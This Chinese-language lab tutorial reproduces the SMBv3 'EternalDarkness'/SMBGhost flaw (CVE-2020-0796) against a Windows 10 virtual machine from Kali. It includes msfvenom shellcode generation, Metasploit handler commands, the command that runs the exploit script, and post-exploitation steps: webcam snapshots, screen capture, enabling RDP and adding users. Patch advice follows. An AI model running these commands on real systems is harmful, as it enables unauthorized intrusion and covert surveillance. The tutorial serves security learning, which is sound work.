网络安全学习day6——永恒之黑漏洞复现

目录

所需要的工具在文末可以获取

一、漏洞原理

1)SMB远程代码执行漏洞

2)SMB 3.1.1协议中处理压缩消息时,对其中数据没有经过安全检查,直接使用引发内存破坏漏洞,可能被攻击者利用远程执行任意代码。攻击者利用该漏洞无须权限即可实现远程代码执行,受黑客攻击的目标系统只需开机在线即可能被入侵

3)Windows 10和Windows Server 2016引入了SMB 3.1.1.本次漏洞源于SMBv3没有正确处理压缩的数据包,在解压数据包的时候使用客户端传过来的长度进行解压时,并没有检查长度是否合法,最终导致整数溢出

4)利用该漏洞,黑客可直接远程攻击SMB服务端远程执行任意恶意代码,亦可通过构建恶意SMB服务端诱导客户端连接从而大规模攻击客户端

二、影响版本

Windows 10 Version 1903 for 32-bit Systems

Windows 10 Version 1903 for x64-based Systems

Windows 10 Version 1903 for ARM64-based Systems

Windows Server, Version 1903 (Server Core installation)

Windows 10 Version 1909 for 32-bit Systems

Windows 10 Version 1909 for x64-based Systems

Windows 10 Version 1909 for ARM64-based Systems

Windows Server, Version 1909 (Server Core installation)

三、漏洞复现

1)环境搭建

| 靶机 | IP地址 |



| Windows 10 | 192.168.247.133 |

| kali | 192.168.247.130 |

注:关闭防火墙

2) 查看win10和kali能否相互ping通



?3)使用工具检查靶机是否存在漏洞

?发现win10出现蓝屏,则证明漏洞存在

4) kali进入msf,使用msf生成反向连接木马,命令如下:



msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=8888 -b '\x00' -i 1 -f python?说明:

#-p payload ?

#-e 编码方式

#-i 编码次数 ? ?

#-b 在生成的程序中避免出现的值 ? ?

#LHOST,LPORT 监听上线的主机IP和端口 ? ?

#-f exe 生成EXE格式 ? ?

#‘\x00‘转义字符,对应ascall码中为null,因为是二进制文件所以会出现,在python中作为结束的标志,有点相当于%00截断的感觉。

5)用生成的shellcode将shell脚本工具里面的exploit.py中的user_payload替换掉。保留前面的名字,只替换内容。



6)开启kali监听,依次输入如下命令

use exploit/multi/handler

set payload windows/x64/meterpreter/bind_tcp

set lport 8888

set rhost 192.168.247.133(此处IP地址为win10虚拟机地址)

run



注:run失败就多run几次,出现meterpreter即为成功

7)运行脚本,发起攻击

新建窗口执行命令:

python exploit.py -ip 192.168.247.133

8)成功拿到shell

四、 成功之后可以做的事情

1)屏幕截图

load espia ; screengrab2)抓取摄像头照片

webcam_snap3)开启远程桌面

run post/windows/manage/enable_rdp4)添加用户

run post/windows/manage/enable_rdp USERNAME=用户名 PASSWORD=密码五、修复建议

1)安装官方补丁:https://msrc.microsoft.com/update-guide/en-US/advisory/CVE-2020-0796

2)设置防火墙策略关闭相关端口

3)禁用SMBv3压缩

4)通过IP安全策略屏蔽危险端口,bat执行添加防火墙策略,关闭危险服务

工具获取链接:https://download.csdn.net/download/weixin_55123346/88746233?spm=1001.2014.3001.5503

以上内容均只用于学习,因读者所造成的违法行为均与本人无关??

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

- Python教程

- 深入理解 MySQL 中的 HAVING 关键字和聚合函数

- Qt之QChar编码(1)

- MyBatis入门基础篇

- 用Python脚本实现FFmpeg批量转换

- 线下约玩网站(JSP+java+springmvc+mysql+MyBatis)

- Java获取本机ip地址

- 【数学笔记】集合及简要逻辑

- 斐波那契数列

- Linux服务器安装操作Nginx

- apipost和curl收不到服务器响应的HTTP/1.1 404 Not Found

- 力扣日记1.19-【二叉树篇】538. 把二叉搜索树转换为累加树

- AWS解决方案架构师学习与备考

- 大数据开发之kafka(完整版)

- 智能反射面——恒模约束及代码实现